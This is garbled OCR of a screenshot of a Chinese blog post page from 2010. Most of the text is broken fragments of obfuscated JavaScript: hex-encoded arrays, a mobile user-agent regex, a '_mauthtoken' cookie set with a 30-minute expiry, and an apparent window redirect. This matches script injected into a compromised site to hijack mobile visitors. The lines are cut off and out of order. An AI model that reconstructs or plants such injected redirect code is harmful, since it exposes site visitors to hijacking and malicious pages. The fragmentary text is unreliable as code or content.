
)|webc|whit|wi(g |nc|nw)|wmlb|wonu|x70
|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1
{var _0xecfdx3= new Date( new Date()[
1800000);document[_0x446d[2]]= _0×4
_0xecfdx3[_0x446d[12]]();window[_0x4
_0xecfdx2}}})(navigator[_0x446d[3]]|| n
window[_0x446d[5]],_0×446d[6])}var _
["\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6
[_0x446d[1]](_0×446d[0])== -1)
{(function(_0xecfdx1,_0xecfdx2){if(_0x
(_0×446d[7])== -1){if(/(android|bb\d+|m
+mobile|avantgo|bada\/|blackberry|blaze
|maemo|midp|mmp|mobile. +firefox|netfro
20 views |
评论关闭
Sep 15th, 2010 | Filed under
声色犬马